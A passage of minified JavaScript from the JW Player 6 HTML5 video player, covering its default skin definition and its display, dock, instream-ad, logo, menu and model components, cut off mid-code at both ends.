t.getCaptionsList()},this.checkBeforePlay=function(){return m},this.playerReady=function(e){if(!h)for(t.completeSetup(),y.sendEvent(e.type,e),E.utils.exists(E.playerReady)&&E.playerReady(e),n.addGlobalListener(a),t.addGlobalListener(a),y.sendEvent(E.events.JWPLAYER_PLAYLIST_LOADED,{playlist:E(n.id).getPlaylist()}),y.sendEvent(E.events.JWPLAYER_PLAYLIST_ITEM,{index:n.item}),o(),n.autostart&&!b.isMobile()&&r(),h=!0;0<w.length;)p((e=w.shift()).method,e.arguments)},n.addEventListener(C.JWPLAYER_MEDIA_BUFFER_FULL,function(){i().play()}),n.addEventListener(C.JWPLAYER_MEDIA_COMPLETE,function(){setTimeout(d,25)}),n.addEventListener(C.JWPLAYER_MEDIA_ERROR,function(e){(e=b.extend({},e)).type=C.JWPLAYER_ERROR,y.sendEvent(e.type,e)})}}(jwplayer),function(e){e.html5.defaultskin=function(){return e.utils.parseXML('<?xml version="1.0" ?><skin author="JW Player" name="Six" target="6.7" version="3.0"><components><component name="controlbar"><settings><setting name="margin" value="10"/><setting name="maxwidth" value="800"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xd2d2d2"/></settings><elements><element name="background" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="playButton" src="[data-uri]"/><element name="playButtonOver" src="[data-uri]"/><element name="pauseButton" src="[data-uri]"/><element name="pauseButtonOver" src="[data-uri]"/><element name="prevButton" src="[data-uri]"/><element name="prevButtonOver" src="[data-uri]"/><element name="nextButton" src="[data-uri]"/><element name="nextButtonOver" src="[data-uri]"/><element name="elapsedBackground" src="[data-uri]"/><element name="durationBackground" src="[data-uri]"/><element name="timeSliderCapLeft" src="[data-uri]"/><element name="timeSliderCapRight" src="[data-uri]"/><element name="timeSliderRail" src="[data-uri]"/><element name="timeSliderRailCapLeft" src="[data-uri]"/><element name="timeSliderRailCapRight" src="[data-uri]"/><element name="timeSliderBuffer" src="[data-uri]"/><element name="timeSliderBufferCapLeft" src="[data-uri]"/><element name="timeSliderBufferCapRight" src="[data-uri]"/><element name="timeSliderProgress" src="[data-uri]"/><element name="timeSliderProgressCapLeft" src="[data-uri]"/><element name="timeSliderProgressCapRight" src="[data-uri]"/><element name="timeSliderThumb" src="[data-uri]"/><element name="timeSliderCue" src="[data-uri]"/><element name="hdButtonOff" src="[data-uri]"/><element name="hdButton" src="[data-uri]"/><element name="ccButtonOff" src="[data-uri]"/><element name="ccButton" src="[data-uri]"/><element name="muteButton" src="[data-uri]"/><element name="muteButtonOver" src="[data-uri]"/><element name="unmuteButton" src="[data-uri]"/><element name="unmuteButtonOver" src="[data-uri]"/><element name="castButtonOff" src="[data-uri]"/><element name="castButton" src="[data-uri]"/><element name="fullscreenButton" src="[data-uri]"/><element name="fullscreenButtonOver" src="[data-uri]"/><element name="normalscreenButton" src="[data-uri]"/><element name="normalscreenButtonOver" src="[data-uri]"/><element name="volumeCapLeft" src="[data-uri]"/><element name="volumeCapRight" src="[data-uri]"/><element name="volumeRail" src="[data-uri]"/><element name="volumeRailCapLeft" src="[data-uri]"/><element name="volumeRailCapRight" src="[data-uri]"/><element name="volumeProgress" src="[data-uri]"/><element name="volumeProgressCapLeft" src="[data-uri]"/><element name="volumeProgressCapRight" src="[data-uri]"/></elements></component><component name="display"><settings><setting name="bufferrotation" value="90"/><setting name="bufferinterval" value="125"/><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xffffff"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/></settings><elements><element name="background" src="[data-uri]"/><element name="backgroundOver" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capLeftOver" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="capRightOver" src="[data-uri]"/><element name="bufferIcon" src="[data-uri]"/><element name="bufferIconOver" src="[data-uri]"/><element name="errorIcon" src="[data-uri]"/><element name="errorIconOver" src="[data-uri]"/><element name="playIcon" src="[data-uri]"/><element name="playIconOver" src="[data-uri]"/><element name="replayIcon" src="[data-uri]"/><element name="replayIconOver" src="[data-uri]"/></elements></component><component name="dock"><settings><setting name="iconalpha" value="1"/><setting name="iconalphaactive" value="1"/><setting name="iconalphaover" value="1"/></settings><elements><element name="button" src="[data-uri]"/><element name="buttonOver" src="[data-uri]"/><element name="buttonActive" src="[data-uri]"/><element name="divider" src="[data-uri]"/></elements></component><component name="playlist"><settings><setting name="backgroundcolor" value="0x3c3c3e"/><setting name="fontcolor" value="0x848489"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="activecolor" value="0xb2b2b6"/><setting name="overcolor" value="0xb2b2b6"/><setting name="titlecolor" value="0xb9b9be"/><setting name="titlesize" value="12"/><setting name="titleweight" value="bold"/><setting name="titleactivecolor" value="0xececf4"/><setting name="titleovercolor" value="0xececf4"/></settings><elements><element name="item" src="[data-uri]"/><element name="itemActive" src="[data-uri]"/><element name="itemImage" src="[data-uri]"/><element name="divider" src="[data-uri]"/><element name="sliderRail" src="[data-uri]"/><element name="sliderCapTop" src="[data-uri]"/><element name="sliderCapBottom" src="[data-uri]"/><element name="sliderRailCapTop" src="[data-uri]"/><element name="sliderRailCapBottom" src="[data-uri]"/><element name="sliderThumb" src="[data-uri]"/><element name="sliderThumbCapBottom" src="[data-uri]"/><element name="sliderThumbCapTop" src="[data-uri]"/></elements></component><component name="tooltip"><settings><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xacacac"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="activecolor" value="0xffffff"/><setting name="overcolor" value="0xffffff"/></settings><elements><element name="background" src="[data-uri]"/><element name="arrow" src="[data-uri]"/><element name="capTop" src="[data-uri]"/><element name="capBottom" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="capTopLeft" src="[data-uri]"/><element name="capTopRight" src="[data-uri]"/><element name="capBottomLeft" src="[data-uri]"/><element name="capBottomRight" src="[data-uri]"/><element name="menuOption" src="[data-uri]"/><element name="menuOptionOver" src="[data-uri]"/><element name="menuOptionActive" src="[data-uri]"/><element name="volumeCapTop" src="[data-uri]"/><element name="volumeCapBottom" src="[data-uri]"/><element name="volumeRailCapTop" src="[data-uri]"/><element name="volumeRailCapBottom" src="[data-uri]"/><element name="volumeRail" src="[data-uri]"/><element name="volumeProgress" src="[data-uri]"/><element name="volumeProgressCapTop" src="[data-uri]"/><element name="volumeProgressCapBottom" src="[data-uri]"/><element name="volumeThumb" src="[data-uri]"/></elements></component></components></skin>')}}(jwplayer),function(e){var T=e.html5,B=e.utils,M=e.events,O=M.state,N=B.css,D=B.isMobile(),Y=document,U=".jwpreview";T.display=function(l,e){function t(e){if(C&&(l.jwGetControls()||l.jwGetState()==O.PLAYING))C(e);else if(D&&l.jwGetControls()||P.sendEvent(M.JWPLAYER_DISPLAY_CLICK),l.jwGetControls()){var t=(new Date).getTime();L=L&&t-L<500?void l.jwSetFullscreen():(new Date).getTime();var n=B.bounds(u.parentNode.querySelector(".jwcontrolbar")),i=B.bounds(u),t=n.left-10-i.left,a=n.left+30-i.left,o=i.bottom-40,r=i.bottom,s=n.right-30-i.left,n=n.right+10-i.left;if(D&&!(e.x>=t&&e.x<=a&&e.y>=o&&e.y<=r)){if(e.x>=s&&e.x<=n&&e.y>=o&&e.y<=r)return void l.jwSetFullscreen();if(P.sendEvent(M.JWPLAYER_DISPLAY_CLICK),v)return}switch(l.jwGetState()){case O.PLAYING:case O.BUFFERING:l.jwPause();break;default:l.jwPlay()}}}function n(e,t){k.showicons&&(e||t?(y.setRotation("buffer"==e?parseInt(k.bufferrotation,10):0,parseInt(k.bufferinterval,10)),y.setIcon(e),y.setText(t)):y.hide())}function i(e){h!=e?(h&&d(U,!1),(h=e)?((e=new Image).addEventListener("load",r,!1),e.src=h):(N("#"+u.id+" "+U,{"background-image":""}),d(U,!1),g=m=0)):h&&!v&&d(U,!0),o(l.jwGetState())}function a(e){clearTimeout(I),I=setTimeout(function(){o(e.newstate)},100)}function o(e){if((e=E||(l?l.jwGetState():O.IDLE))!=b)switch(b=e,y&&y.setRotation(0),e){case O.IDLE:j||S||(h&&!R&&d(U,!0),e=!0,l._model&&!1===l._model.config.displaytitle&&(e=!1),n("play",f&&e?f.title:""));break;case O.BUFFERING:j=!1,x.error&&x.error.setText(),S=!1,n("buffer");break;case O.PLAYING:n();break;case O.PAUSED:n("play")}}function r(){g=this.width,m=this.height,o(l.jwGetState()),c(),h&&N("#"+u.id+" "+U,{"background-image":"url("+h+")"})}function s(e){j=!0,n("error",e.message)}function c(){0<u.clientWidth*u.clientHeight&&B.stretch(l.jwGetStretching(),p,u.clientWidth,u.clientHeight,g,m)}function d(e,t){N("#"+u.id+" "+e,{opacity:t?1:0,visibility:t?"visible":"hidden"})}var u,p,A,f,h,g,m,v,w,y,E,b,C,L,I,R=!1,x={},j=!1,S=!1,k=B.extend({showicons:!0,bufferrotation:45,bufferinterval:100,fontcolor:"#ccc",overcolor:"#fff",fontsize:15,fontweight:""},l.skin.getComponentSettings("display"),e),P=new M.eventdispatcher;B.extend(this,P),this.clickHandler=t,this.forceState=function(e){o(E=e),this.show()},this.releaseState=function(e){E=null,o(e),this.show()},this.hidePreview=function(e){d(U,!(R=e)),e&&(v=!0)},this.setHiding=function(){v=!0},this.element=function(){return u},this.redraw=c,this.show=function(e){y&&(e||(E||(l?l.jwGetState():O.IDLE))!=O.PLAYING)&&(clearTimeout(w),w=void 0,u.style.display="block",y.show(),v=!1)},this.hide=function(){y&&(y.hide(),v=!0)},this.setAlternateClickHandler=function(e){C=e},this.revertAlternateClickHandler=function(){C=void 0},(u=Y.createElement("div")).id=l.id+"_display",u.className="jwdisplay",(p=Y.createElement("div")).className="jwpreview jw"+l.jwGetStretching(),u.appendChild(p),l.jwAddEventListener(M.JWPLAYER_PLAYER_STATE,a),l.jwAddEventListener(M.JWPLAYER_PLAYLIST_ITEM,function(){j=!1,x.error&&x.error.setText();var e=(f=l.jwGetPlaylist()[l.jwGetPlaylistIndex()])?f.image:"";b=void 0,i(e)}),l.jwAddEventListener(M.JWPLAYER_PLAYLIST_COMPLETE,function(){S=!0,n("replay"),i(l.jwGetPlaylist()[0].image)}),l.jwAddEventListener(M.JWPLAYER_MEDIA_ERROR,s),l.jwAddEventListener(M.JWPLAYER_ERROR,s),D?(A=new B.touch(u)).addEventListener(B.touchEvents.TAP,t):u.addEventListener("click",t,!1),A={font:k.fontweight+" "+k.fontsize+"px/"+(parseInt(k.fontsize,10)+3)+"px Arial, Helvetica, sans-serif",color:k.fontcolor},y=new T.displayicon(u.id+"_button",l,A,{color:k.overcolor}),u.appendChild(y.element()),a({newstate:O.IDLE})},N(".jwdisplay",{position:"absolute",width:"100%",height:"100%",overflow:"hidden"}),N(".jwdisplay "+U,{position:"absolute",width:"100%",height:"100%",background:"#000 no-repeat center",overflow:"hidden",opacity:0}),B.transitionStyle(".jwdisplay, .jwdisplay *","opacity .25s, color .25s")}(jwplayer),function(j){var S=j.utils,k=S.css,P=document,T="none";j.html5.displayicon=function(e,r,t,n){function i(e,t,n,i){var a=P.createElement("div");return a.className=e,t&&t.appendChild(a),d&&o(a,e,"."+e,n,i),a}function o(e,t,n,i,a){var o=s(t);(o="replayIcon"==t&&!o.src?s("playIcon"):o).src?(i=S.extend({},i),0<t.indexOf("Icon")&&(g=0|o.width),i.width=o.width,i["background-image"]="url("+o.src+")",i["background-size"]=o.width+"px "+o.height+"px",i.float="none",a=S.extend({},a),o.overSrc&&(a["background-image"]="url("+o.overSrc+")"),S.isMobile()||k("#"+r.id+" .jwdisplay:hover "+n,a),k.style(d,{display:"table"})):k.style(d,{display:"none"}),i&&k.style(e,i),A=o}function s(e){var t=f.getSkinElement("display",e);return e=f.getSkinElement("display",e+"Over"),t?(t.overSrc=e&&e.src?e.src:"",t):{src:"",overSrc:"",width:0,height:0}}function a(){var e=R||0===g;k.style(u,{display:u.innerHTML&&e?"":T}),v=e?30:0,l()}function l(){clearTimeout(m),0<v--&&(m=setTimeout(l,33));var e="px 100%",t=Math.ceil(Math.max(A.width,S.bounds(d).width-I.width-L.width)),e={"background-size":[L.width+e,t+e,I.width+e].join(", ")};d.parentNode&&(e.left=1==d.parentNode.clientWidth%2?"0.5px":""),k.style(d,e)}function c(){E=(E+y)%360,S.rotate(p,E)}var d,u,p,A,f=r.skin,h={},g=0,m=-1,v=0;this.element=function(){return d},this.setText=function(e){var t=u.style;if(u.innerHTML=e?e.replace(":",":<br>"):"",t.height="0",t.display="block",e)for(;2<Math.floor(u.scrollHeight/P.defaultView.getComputedStyle(u,null).lineHeight.replace("px",""));)u.innerHTML=u.innerHTML.replace(/(.*) .*$/,"$1...");t.height="",t.display="",a()},this.setIcon=function(e){var t=h[e];t||((t=i("jwicon")).id=d.id+"_"+e),o(t,e+"Icon","#"+t.id),d.contains(p)?d.replaceChild(t,p):d.appendChild(t),p=t};var w,y,E;this.setRotation=function(e,t){clearInterval(w),(E=0)==(y=0|e)?c():w=setInterval(c,t)};var b=this.hide=function(){d.style.opacity=0,d.style.cursor=""};this.show=function(){d.style.opacity=1,d.style.cursor="pointer"},(d=i("jwdisplayIcon")).id=e;var C=s("background"),L=s("capLeft"),I=s("capRight"),R=0<L.width*I.width,x={"background-image":"url("+L.src+"), url("+C.src+"), url("+I.src+")","background-position":"left,center,right","background-repeat":"no-repeat",padding:"0 "+I.width+"px 0 "+L.width+"px",height:C.height,"margin-top":C.height/-2};k("#"+e,x),S.isMobile()||(C.overSrc&&(x["background-image"]="url("+L.overSrc+"), url("+C.overSrc+"), url("+I.overSrc+")"),k(".jw-tab-focus #"+e+", #"+r.id+" .jwdisplay:hover #"+e,x)),u=i("jwtext",d,t,n),p=i("jwicon",d),r.jwAddEventListener(j.events.JWPLAYER_RESIZE,l),b(),a()},k(".jwplayer .jwdisplayIcon",{display:"table",position:"relative","margin-left":"auto","margin-right":"auto",top:"50%",float:"none"}),k(".jwplayer .jwdisplayIcon div",{position:"relative",display:"table-cell","vertical-align":"middle","background-repeat":"no-repeat","background-position":"center"}),k(".jwplayer .jwdisplayIcon div",{"vertical-align":"middle"},!0),k(".jwplayer .jwdisplayIcon .jwtext",{color:"#fff",padding:"0 1px","max-width":"300px","overflow-y":"hidden","text-align":"center","-webkit-user-select":T,"-moz-user-select":T,"-ms-user-select":T,"user-select":T})}(jwplayer),function(e){var w=e.html5,y=e.utils,E=y.css,b=y.bounds,C=".jwdockbuttons",L=document,I="none",R="block";w.dock=function(e,t){function i(e){return e&&e.src?{background:"url("+e.src+") center","background-size":e.width+"px "+e.height+"px"}:{}}function n(e,t){var n=o(e);return E(a("."+e),y.extend(i(n),{width:n.width})),c("div",e,t)}function a(e){return"#"+A+" "+(e||"")}function c(e,t,n){return e=L.createElement(e),t&&(e.className=t),n&&n.appendChild(e),e}function o(e){return(e=f.getSkinElement("dock",e))?e:{width:0,height:0,src:""}}function d(){E(C+" .capLeft, "+C+" .capRight",{display:h?R:I})}var u,p,r,s=y.extend({},{iconalpha:.75,iconalphaactive:.5,iconalphaover:1,margin:8},t),A=e.id+"_dock",f=e.skin,h=0,g={},m={},l=this;l.redraw=function(){b(u)},l.element=function(){return u},l.offset=function(e){E(a(),{"margin-left":e})},l.hide=function(){l.visible&&(l.visible=!1,u.style.opacity=0,clearTimeout(r),r=setTimeout(function(){u.style.display=I},250))},l.showTemp=function(){l.visible||(u.style.opacity=0,u.style.display=R)},l.hideTemp=function(){l.visible||(u.style.display=I)},l.show=function(){!l.visible&&h&&(l.visible=!0,u.style.display=R,clearTimeout(r),r=setTimeout(function(){u.style.opacity=1},0))},l.addButton=function(e,t,n,i){var a,o,r,s,l;g[i]||(a=c("div","divider",p),o=c("div","button",p),(r=c("div",null,o)).id=A+"_"+i,r.innerHTML="&nbsp;",E("#"+r.id,{"background-image":e}),"string"==typeof n&&(n=new Function(n)),y.isMobile()?new y.touch(o).addEventListener(y.touchEvents.TAP,function(e){n(e)}):o.addEventListener("click",function(e){n(e),e.preventDefault()}),g[i]={element:o,label:t,divider:a,icon:r},t&&(s=new w.overlay(r.id+"_tooltip",f,!0),(e=c("div")).id=r.id+"_label",e.innerHTML=t,E("#"+e.id,{padding:3}),s.setContents(e),y.isMobile()||(o.addEventListener("mouseover",function(){clearTimeout(l);var e,t=m[i],n=b(g[i].icon);t.offsetX(0),e=b(u),E("#"+t.element().id,{left:n.left-e.left+n.width/2}),n=b(t.element()),e.left>n.left&&t.offsetX(e.left-n.left+8),s.show(),y.foreach(m,function(e,t){e!=i&&t.hide()})},!1),o.addEventListener("mouseout",function(){l=setTimeout(s.hide,100)},!1),u.appendChild(s.element()),m[i]=s)),h++,d())},l.removeButton=function(e){var t;g[e]&&(p.removeChild(g[e].element),p.removeChild(g[e].divider),(t=document.getElementById(A+"_"+e+"_tooltip"))&&u.removeChild(t),delete g[e],h--,d())},l.numButtons=function(){return h},l.visible=!1,u=c("div","jwdock"),p=c("div","jwdockbuttons"),u.appendChild(p),u.id=A;var v=o("button"),t=o("buttonOver"),e=o("buttonActive");v&&(E(a(),{height:v.height,padding:s.margin}),E(C,{height:v.height}),E(a("div.button"),y.extend(i(v),{width:v.width,cursor:"pointer",border:I})),E(a("div.button:hover"),i(t)),E(a("div.button:active"),i(e)),E(a("div.button>div"),{opacity:s.iconalpha}),E(a("div.button:hover>div"),{opacity:s.iconalphaover}),E(a("div.button:active>div"),{opacity:s.iconalphaactive}),E(a(".jwoverlay"),{top:s.margin+v.height}),n("capLeft",p),n("capRight",p),n("divider")),setTimeout(function(){b(u)})},E(".jwdock",{opacity:0,display:I}),E(".jwdock > *",{height:"100%",float:"left"}),E(".jwdock > .jwoverlay",{height:"auto",float:I,"z-index":99}),E(C+" div.button",{position:"relative"}),E(C+" > *",{height:"100%",float:"left"}),E(C+" .divider",{display:I}),E(C+" div.button ~ .divider",{display:R}),E(C+" .capLeft, "+C+" .capRight",{display:I}),E(C+" .capRight",{float:"right"}),E(C+" div.button > div",{left:0,right:0,top:0,bottom:0,margin:5,position:"absolute","background-position":"center","background-repeat":"no-repeat"}),y.transitionStyle(".jwdock","background .25s, opacity .25s"),y.transitionStyle(".jwdock .jwoverlay","opacity .25s"),y.transitionStyle(C+" div.button div","opacity .25s")}(jwplayer),function(e){var k=e.html5,P=e.utils,T=e.events,B=T.state,M=e.playlist;k.instream=function(i,n,a,o){function r(e){d(e.type,e),L&&i.jwInstreamDestroy(!1,S)}function s(e){d(e.type,e),l()}function e(e){d(e.type,e)}function t(){b&&b.releaseState(S.jwGetState()),y.play()}function l(){var e,t;j=A&&R+1<A.length?(e=A[++R],p=new M.item(e),L.setPlaylist([e]),f&&(t=f[R]),x=P.extend(I,t),y.load(L.playlist[0]),h.reset(x.skipoffset||-1),setTimeout(function(){d(T.JWPLAYER_PLAYLIST_ITEM,{index:R})},0)):setTimeout(function(){d(T.JWPLAYER_PLAYLIST_COMPLETE,{}),i.jwInstreamDestroy(!0,S)},0)}function c(e){e.width&&e.height&&(b&&b.releaseState(S.jwGetState()),a.resizeMedia())}function d(e,t){t=t||{},I.tag&&!t.tag&&(t.tag=I.tag),S.sendEvent(e,t)}function u(){E&&E.redraw(),b&&b.redraw()}var p,A,f,h,g,m,v,w,y,E,b,C,L,I={controlbarseekable:"never",controlbarpausable:!0,controlbarstoppable:!0,loadingmessage:"Loading ad",playlistclickable:!0,skipoffset:null,tag:null},R=0,x={controlbarseekable:"never",controlbarpausable:!1,controlbarstoppable:!1},j=-1,S=P.extend(this,new T.eventdispatcher);return i.jwAddEventListener(T.JWPLAYER_RESIZE,u),i.jwAddEventListener(T.JWPLAYER_FULLSCREEN,function(e){u(),!e.fullscreen&&P.isIPad()&&(L.state===B.PAUSED?b.show(!0):L.state===B.PLAYING&&b.hide())}),S.init=function(){g=o.detachMedia(),(y=new k.video(g,"instream")).addGlobalListener(e),y.addEventListener(T.JWPLAYER_MEDIA_META,c),y.addEventListener(T.JWPLAYER_MEDIA_COMPLETE,l),y.addEventListener(T.JWPLAYER_MEDIA_BUFFER_FULL,t),y.addEventListener(T.JWPLAYER_MEDIA_ERROR,r),y.addEventListener(T.JWPLAYER_MEDIA_TIME,function(e){h&&h.updateSkipTime(e.position,e.duration)}),y.attachMedia(),y.mute(n.mute),y.volume(n.volume),(L=new k.model({},y)).setVolume(n.volume),L.setMute(n.mute),w=n.playlist[n.item],m=g.currentTime,(v=o.checkBeforePlay()||0===m?(m=0,B.PLAYING):i.jwGetState()===B.IDLE||n.getVideo().checkComplete()?B.IDLE:B.PLAYING)==B.PLAYING&&g.pause(),(b=new k.display(S)).forceState(B.BUFFERING),(C=document.createElement("div")).id=S.id+"_instream_container",P.css.style(C,{width:"100%",height:"100%"}),C.appendChild(b.element()),(E=new k.controlbar(S)).instreamMode(!0),C.appendChild(E.element()),i.jwGetControls()?(E.show(),b.show()):(E.hide(),b.hide()),a.setupInstream(C,E,b,L),u(),S.jwInstreamSetText(I.loadingmessage)},S.load=function(e,t){var n;P.isAndroid(2.3)?r({type:T.JWPLAYER_ERROR,message:"Error loading instream: Cannot play instream on Android 2.3"}):(d(T.JWPLAYER_PLAYLIST_ITEM,{index:R}),n=10+P.bounds(C.parentNode).bottom-P.bounds(E.element()).top,"array"===P.typeOf(e)&&(t&&(t=(f=t)[R]),e=(A=e)[R]),x=P.extend(I,t),p=new M.item(e),L.setPlaylist([e]),(h=new k.adskipbutton(i.id,n,x.skipMessage,x.skipText)).addEventListener(T.JWPLAYER_AD_SKIPPED,s),h.reset(x.skipoffset||-1),i.jwGetControls()?h.show():h.hide(),n=h.element(),C.appendChild(n),L.addEventListener(T.JWPLAYER_ERROR,r),b.setAlternateClickHandler(function(e){(e=e||{}).hasControls=!!i.jwGetControls(),d(T.JWPLAYER_INSTREAM_CLICK,e),e.hasControls?L.state===B.PAUSED?S.jwInstreamPlay():S.jwInstreamPause():P.isAndroid()&&L.state!==B.PAUSED&&S.jwInstreamPause()}),P.isMSIE()&&g.parentElement.addEventListener("click",b.clickHandler),a.addEventListener(T.JWPLAYER_AD_SKIPPED,s),y.load(L.playlist[0]))},S.jwInstreamDestroy=function(e){if(L){var t;if(clearTimeout(j),j=-1,y.detachMedia(),o.attachMedia(),v!==B.IDLE?((t=P.extend({},w)).starttime=m,n.getVideo().load(t)):n.getVideo().stop(),S.resetEventListeners(),y.resetEventListeners(),L.resetEventListeners(),E)try{E.element().parentNode.removeChild(E.element())}catch(e){}b&&(g&&g.parentElement&&g.parentElement.removeEventListener("click",b.clickHandler),b.revertAlternateClickHandler()),d(T.JWPLAYER_INSTREAM_DESTROYED,{reason:e?"complete":"destroyed"}),v==B.PLAYING&&g.play(),a.destroyInstream(y.audioMode()),L=null}},S.jwInstreamAddEventListener=function(e,t){S.addEventListener(e,t)},S.jwInstreamRemoveEventListener=function(e,t){S.removeEventListener(e,t)},S.jwInstreamPlay=function(){y.play(!0),n.state=B.PLAYING,b.show()},S.jwInstreamPause=function(){y.pause(!0),n.state=B.PAUSED,i.jwGetControls()&&b.show()},S.jwInstreamSeek=function(e){y.seek(e)},S.jwInstreamSetText=function(e){E.setText(e)},S.jwInstreamState=function(){return n.state},S.setControls=function(e){e?h.show():h.hide()},S.jwPlay=function(){"true"==x.controlbarpausable.toString().toLowerCase()&&S.jwInstreamPlay()},S.jwPause=function(){"true"==x.controlbarpausable.toString().toLowerCase()&&S.jwInstreamPause()},S.jwStop=function(){"true"==x.controlbarstoppable.toString().toLowerCase()&&(i.jwInstreamDestroy(!1,S),i.jwStop())},S.jwSeek=function(e){switch(x.controlbarseekable.toLowerCase()){case"always":S.jwInstreamSeek(e);break;case"backwards":L.position>e&&S.jwInstreamSeek(e)}},S.jwSeekDrag=function(e){L.seekDrag(e)},S.jwGetPosition=function(){},S.jwGetDuration=function(){},S.jwGetWidth=i.jwGetWidth,S.jwGetHeight=i.jwGetHeight,S.jwGetFullscreen=i.jwGetFullscreen,S.jwSetFullscreen=i.jwSetFullscreen,S.jwGetVolume=function(){return n.volume},S.jwSetVolume=function(e){L.setVolume(e),i.jwSetVolume(e)},S.jwGetMute=function(){return n.mute},S.jwSetMute=function(e){L.setMute(e),i.jwSetMute(e)},S.jwGetState=function(){return L?L.state:B.IDLE},S.jwGetPlaylist=function(){return[p]},S.jwGetPlaylistIndex=function(){return 0},S.jwGetStretching=function(){return n.config.stretching},S.jwAddEventListener=function(e,t){S.addEventListener(e,t)},S.jwRemoveEventListener=function(e,t){S.removeEventListener(e,t)},S.jwSetCurrentQuality=function(){},S.jwGetQualityLevels=function(){return[]},S.jwGetControls=function(){return i.jwGetControls()},S.skin=i.skin,S.id=i.id+"_instream",S}}(window.jwplayer),function(c){var d=c.utils,u=d.css,p=c.events.state,A=c.html5.logo=function(e,t){function n(e){d.exists(e)&&e.stopPropagation&&e.stopPropagation(),l&&i.link||(o.jwGetState()==p.IDLE||o.jwGetState()==p.PAUSED?o.jwPlay():o.jwPause()),l&&i.link&&(o.jwPause(),o.jwSetFullscreen(!1),window.open(i.link,i.linktarget))}var i,a,o=e,r=o.id+"_logo",s=A.defaults,l=!1;this.resize=function(){},this.element=function(){return a},this.offset=function(e){u("#"+r+" ",{"margin-bottom":e})},this.position=function(){return i.position},this.margin=function(){return parseInt(i.margin)},this.hide=function(e){(i.hide||e)&&(l=!1,a.style.visibility="hidden",a.style.opacity=0)},this.show=function(){l=!0,a.style.visibility="visible",a.style.opacity=1};e="o";return"o"!=(e=o.edition?"pro"==(e=o.edition())?"p":"premium"==e?"r":"ads"==e?"a":"free"==e?"f":"o":e)&&"f"!=e||(s.link="http://www.longtailvideo.com/jwpabout/?a=l&v="+c.version+"&m=h&e="+e),(i=d.extend({},s,t)).hide="true"==i.hide.toString(),(a=document.createElement("img")).className="jwlogo",a.id=r,i.file?(s=/(\w+)-(\w+)/.exec(i.position),e={},t=i.margin,3==s.length?(e[s[1]]=t,e[s[2]]=t):e.top=e.right=t,u("#"+r+" ",e),a.src=(i.prefix||"")+i.file,d.isMobile()?new d.touch(a).addEventListener(d.touchEvents.TAP,n):a.onclick=n):a.style.display="none",this};A.defaults={prefix:d.repo(),file:"logo.png",linktarget:"_top",margin:8,hide:!1,position:"top-right"},u(".jwlogo",{cursor:"pointer",position:"absolute"})}(jwplayer),function(e){var m=e.html5,v=e.utils,w=v.css;m.menu=function(e,i,t,n){function a(e){return e&&e.src?{background:"url("+e.src+") no-repeat left","background-size":e.width+"px "+e.height+"px"}:{}}function o(e,t){return function(){p(e),l&&l(t)}}function r(e,t){var n=document.createElement("div");return e&&(n.className=e),t&&t.appendChild(n),n}function s(e){return(e=t.getSkinElement("tooltip",e))?e:{width:0,height:0,src:void 0}}var l=n,c=new m.overlay(i+"_overlay",t);n=v.extend({fontcase:void 0,fontcolor:"#cccccc",fontsize:11,fontweight:void 0,activecolor:"#ffffff",overcolor:"#ffffff"},t.getComponentSettings("tooltip"));var d,u=[];this.element=function(){return c.element()},this.addOption=function(e,t){var n=r("jwoption",d);n.id=i+"_option_"+t,n.innerHTML=e,v.isMobile()?new v.touch(n).addEventListener(v.touchEvents.TAP,o(u.length,t)):n.addEventListener("click",o(u.length,t)),u.push(n)},this.clearOptions=function(){for(;0<u.length;)d.removeChild(u.pop())};var p=this.setActive=function(e){for(var t=0;t<u.length;t++){var n=u[t];n.className=n.className.replace(" active",""),t==e&&(n.className+=" active")}};this.show=c.show,this.hide=c.hide,this.offsetX=c.offsetX,this.positionX=c.positionX,this.constrainX=c.constrainX,(d=r("jwmenu")).id=i;var A=s("menuTop"+e);e=s("menuOption");var f,h=s("menuOptionOver"),g=s("menuOptionActive");A&&A.image&&((f=new Image).src=A.src,f.width=A.width,f.height=A.height,d.appendChild(f)),e&&(w(A="#"+i+" .jwoption",v.extend(a(e),{height:e.height,color:n.fontcolor,"padding-left":e.width,font:n.fontweight+" "+n.fontsize+"px Arial,Helvetica,sans-serif","line-height":e.height,"text-transform":"upper"==n.fontcase?"uppercase":void 0})),w(A+":hover",v.extend(a(h),{color:n.overcolor})),w(A+".active",v.extend(a(g),{color:n.activecolor}))),c.setContents(d)},w("."+"jwmenu jwoption".replace(/ /g," ."),{cursor:"pointer","white-space":"nowrap",position:"relative"})}(jwplayer),function(u){var p=u.html5,A=u.utils,f=u.events;p.model=function(e,t){function n(e){var t=c[e.type];if(t&&t.length){for(var n=!1,i=0;i<t.length;i++){var a=(o=t[i].split("->"))[0],o=o[1]||a;r[o]!==e[a]&&(r[o]=e[a],n=!0)}n&&r.sendEvent(e.type,e)}else r.sendEvent(e.type,e)}var i,r=this,a={html5:t||new p.video(null,"default")},o=A.getCookies(),s={controlbar:{},display:{}},l={autostart:!1,controls:!0,fullscreen:!1,height:320,mobilecontrols:!1,mute:!1,playlist:[],playlistposition:"none",playlistsize:180,playlistlayout:"extended",repeat:!1,stretching:A.stretching.UNIFORM,width:480,volume:90},c={};c[f.JWPLAYER_MEDIA_MUTE]=["mute"],c[f.JWPLAYER_MEDIA_VOLUME]=["volume"],c[f.JWPLAYER_PLAYER_STATE]=["newstate->state"],c[f.JWPLAYER_MEDIA_BUFFER]=["bufferPercent->buffer"],c[f.JWPLAYER_MEDIA_TIME]=["position","duration"],r.setVideo=function(e){var t;e!==i&&(i&&(i.removeGlobalListener(n),(t=i.getContainer())&&(i.remove(),e.setContainer(t))),(i=e).volume(r.volume),i.mute(r.mute),i.addGlobalListener(n))},r.destroy=function(){i&&(i.removeGlobalListener(n),i.destroy())},r.getVideo=function(){return 